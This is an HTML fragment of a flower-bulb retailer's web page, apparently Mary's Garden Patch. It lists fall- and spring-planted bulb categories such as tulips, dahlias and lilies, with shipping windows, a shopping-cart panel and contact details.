Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/eucomis">Eucomis (Pineapple Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gladiolus">Gladiolus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gloriosa">Gloriosa</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Haemanthus">Haemanthus (Blood Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hedychium">Hedychium (Ginger Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas-(Spring)">Hostas (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Liriope-(Spring)">Liriope (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris-(spring)">Lycoris (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis-(Spring)">Oxalis (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/polianthes-tuberose">Polianthes (Tuberose)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tradescantia-Spring">Tradescantia (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/zephyranthes">Zephyranthes (Rain Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div class="pagetext" id="pageelement_564137046">
<div class="panel"><table border="0" style="height: 2px; width: 180px; ">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2009 - Hummingbear Marketing, Inc. All rights reserved.</center>
<center>
	1-888-321-0821</center>
<center>
	<a href="mailto:CustomerService@MarysGardenPatch.com">CustomerService@MarysGardenPatch.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td></td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_557192517">
<div class="panel"><strong>Note:</strong>&nbsp; All prices are in U.S. dollars.<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_612174800">
<div class="panel"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#ffff00;">NOW ACCEPTING PRE-ORDERS FOR FALL BULBS</span></strong></span></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_561103199"><div class="list-stack" id="list_561103199">
<table>
<tr class="row first last" id="element_561103199_item_394992205" previewid="element_561103199_item_394992205">
<td class="cell list-content"><a class="name list-name link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a><span class="summary list-summary text"><b><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 9/30-1/20</font></b><br></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_564269088"><div class="list-stack" id="list_564269088">
<table>
<tr class="row first" id="element_564269088_item_389660203" previewid="element_564269088_item_389660203">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/alliums">Alliums</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_389912209" previewid="element_564269088_item_389912209">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis">Amaryllis</a></td>
</tr>
<tr class="row" id="element_564269088_item_391172205" previewid="element_564269088_item_391172205">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemones">Anemones (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_405602004" previewid="element_564269088_item_405602004">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes">Astilbes (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074389" previewid="element_564269088_item_391074389">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_416665584" previewid="element_564269088_item_416665584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/clumps">Clump Specials (Field-Run) (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_435981588" previewid="element_564269088_item_435981588">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Fall)">Collections (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_395064229" previewid="element_564269088_item_395064229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocus">Crocus</a></td>
</tr>
<tr class="row" id="element_564269088_item_391112207" previewid="element_564269088_item_391112207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cyclamen">Cyclamen</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_388698217" previewid="element_564269088_item_388698217">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daffodils">Daffodils</a></td>
</tr>
<tr class="row" id="element_564269088_item_496167584" previewid="element_564269088_item_496167584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daylilies">Daylilies (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_482543658" previewid="element_564269088_item_482543658">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/forcingvases">Forcing Vases</a></td>
</tr>
<tr class="row" id="element_564269088_item_451201634" previewid="element_564269088_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397441362" previewid="element_564269088_item_397441362">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/holiday-gifts">Holiday Gifts</a></td>
</tr>
<tr class="row" id="element_564269088_item_496165584" previewid="element_564269088_item_496165584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas">Hostas (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391178219" previewid="element_564269088_item_391178219">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hyacinths">Hyacinths</a></td>
</tr>
<tr class="row" id="element_564269088_item_395066253" previewid="element_564269088_item_395066253">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/iris">Iris</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397242654" previewid="element_564269088_item_397242654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/leucojum">Leucojum</a></td>
</tr>
<tr class="row" id="element_564269088_item_395046349" previewid="element_564269088_item_395046349">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lilies">Lilies</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397269230" previewid="element_564269088_item_397269230">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris">Lycoris (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074373" previewid="element_564269088_item_391074373">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/muscari">Muscari (Grape Hyacinths)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_468861582" previewid="element_564269088_item_468861582">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis">Oxalis (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188207" previewid="element_564269088_item_391188207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/paperwhites">Paperwhites</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397471214" previewid="element_564269088_item_397471214">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/peonies">Peonies</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188229" previewid="element_564269088_item_391188229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391214207" previewid="element_564269088_item_391214207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a></td>
</tr>
<tr class="row" id="element_564269088_item_391190215" previewid="element_564269088_item_391190215">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/tulips">Tulips</a></td>
</tr>
<tr class="row last odd" id="element_564269088_item_394204251" previewid="element_564269088_item_394204251">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bulbs-for-the-south">Bulbs for the South</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_564220040"><div class="list-stack" id="list_564220040">
<table>
<tr class="row first last" id="element_564220040_item_397426386" previewid="element_564220040_item_397426386">
<td class="cell list-content"><a class="name list-name link" href="/spring-planted">SPRING PLANTED BULBS</a><span class="summary list-summary text"><b style=""><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 3/31-6/20</font></b></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_565428122"><div class="list-stack" id="list_565428122">
<table>
<tr class="row first" id="element_565428122_item_402493664" previewid="element_565428122_item_402493664">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/agapanthus">Agapanthus</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402402862" previewid="element_565428122_item_402402862">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amarcrinum">Amarcrinum</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402860" previewid="element_565428122_item_402402860">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494019614" previewid="element_565428122_item_494019614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_473533595" previewid="element_565428122_item_473533595">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemone-(spring)">Anemones (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402511566" previewid="element_565428122_item_402511566">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes-Spring">Astilbes (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402934" previewid="element_565428122_item_402402934">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bletilla">Bletilla</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426416" previewid="element_565428122_item_397426416">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402495644" previewid="element_565428122_item_402495644">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/caladiums">Caladiums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402497654" previewid="element_565428122_item_402497654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/calla-lily">Calla Lily</a></td>
</tr>
<tr class="row" id="element_565428122_item_402483868" previewid="element_565428122_item_402483868">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cannas">Cannas</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021614" previewid="element_565428122_item_494021614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clivia">Clivia (Kaffir Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_467557580" previewid="element_565428122_item_467557580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clump Specials (Field-run) (Spring)">Clump Specials (Field-Run) (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497223620" previewid="element_565428122_item_497223620">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Spring)">Collections (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403210" previewid="element_565428122_item_402403210">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crinums">Crinums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515572" previewid="element_565428122_item_402515572">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocosmia">Crocosmia</a></td>
</tr>
<tr class="row" id="element_565428122_item_483523590" previewid="element_565428122_item_483523590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/dahlia">Dahlia</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_467201590" previewid="element_565428122_item_467201590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Daylilies (Spring)">Daylilies (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403314" previewid="element_565428122_item_402403314">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/elephant-ears">Elephant Ears</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021616" previewid="element_565428122_item_494021616">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Eucharis">Eucharis

</a></td>
</tr>
<tr class="row" id="element_565428122_item_497175660" previewid="element_565428122_item_497175660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/eucomis">Eucomis (Pineapple Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497101812" previewid="element_565428122_item_497101812">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Freesias (Spring)">Freesias (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_451201634" previewid="element_565428122_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402403326" previewid="element_565428122_item_402403326">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gladiolus">Gladiolus</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513576" previewid="element_565428122_item_402513576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gloriosa">Gloriosa</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021618" previewid="element_565428122_item_494021618">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Haemanthus">Haemanthus (Blood Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513584" previewid="element_565428122_item_402513584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hedychium">Hedychium (Ginger Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397427736" previewid="element_565428122_item_397427736">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas-(Spring)">Hostas (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402515580" previewid="element_565428122_item_402515580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426426" previewid="element_565428122_item_397426426">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a></td>
</tr>
<tr class="row" id="element_565428122_item_407009660" previewid="element_565428122_item_407009660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/liatris">Liatris</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426418" previewid="element_565428122_item_397426418">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/lilies">Lilies</a></td>
</tr>
<tr class="row" id="element_565428122_item_397427738" previewid="element_565428122_item_397427738">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Liriope-(Spring)">Liriope (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_424612598" previewid="element_565428122_item_424612598">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris-(spring)">Lycoris (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_477642576" previewid="element_565428122_item_477642576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis-(Spring)">Oxalis (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515586" previewid="element_565428122_item_402515586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/polianthes-tuberose">Polianthes (Tuberose)</a></td>
</tr>
<tr class="row" id="element_565428122_item_496165586" previewid="element_565428122_item_496165586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Ranunculus-(Spring)">Ranunculus (Spring)</a></td>
</tr>
<tr class="row last odd" id="element_565428122_item_402515590" previewid="element_565428122_item_402515590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/zephyranthes">Zephyranthes (Rain Lily)</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="right"></div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
